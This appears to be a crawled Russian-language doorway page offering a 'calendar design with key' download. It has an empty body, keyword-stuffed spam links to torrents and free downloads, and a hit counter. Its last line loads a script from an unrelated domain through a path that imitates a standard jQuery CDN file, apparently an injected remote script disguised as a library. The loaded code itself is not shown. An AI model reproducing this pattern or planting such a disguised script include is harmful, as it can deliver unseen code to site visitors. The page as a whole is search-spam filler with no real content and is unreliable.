

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-dizayn-kalendarey-s-klyuchom-skachat-besplatno.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дизайн календарей с ключом скачать бесплатно - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дизайн календарей с ключом скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-kino-i-skachat-besplatno.html">Кино и скачать бесплатно</a></li>
                                <li><a href="bpreb-skachat-slushat-novinki-muzyki-besplatno.html">Скачать слушать новинки музыки бесплатно</a></li>
                                <li><a href="bpreb-burzhuaznaya-revolyuciya-v-niderlandah-kratkoe-soderzhanie.html">Буржуазная революция в нидерландах краткое содержание</a></li>
                                <li><a href="bpreb-bolshaya-igra-2007-skachat.html">Большая игра 2007 скачать</a></li>
                                <li><a href="bpreb-avtobus-sevastopol-krasnodar-raspisanie-cena.html">Автобус севастополь краснодар расписание цена</a></li>
                                <li><a href="bpreb-kommentarii-k-biletam-gims.html">Комментарии к билетам гимс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-raspisanie-avtobusov-yaroslavskogo-napravleniya.html">Расписание автобусов ярославского направления</a></li>
                                            <li><a href="bpreb-audiokniga-vo-sne-ty-gorko-plakal.html">Аудиокнига во сне ты горько плакал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-azbuka-klassicheskogo-tanca-bazarova-mey.html">Азбука классического танца базарова мей</a></li>
                                            <li><a href="bpreb-osnovy-predprinimatelskoy-deyatelnosti-shpargalka.html">Основы предпринимательской деятельности шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-knigi-gr.html">Книги gr</a></li>
                                            <li><a href="bpreb-medison-devushka.html">Мэдисон девушка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-igru-cherez-torrent-supermen-2.html">Скачать игру через торрент супермен 2</a></li>
                                            <li><a href="bpreb-ovsienko-kolechko-skachat-besplatno-mp3.html">Овсиенко колечко скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
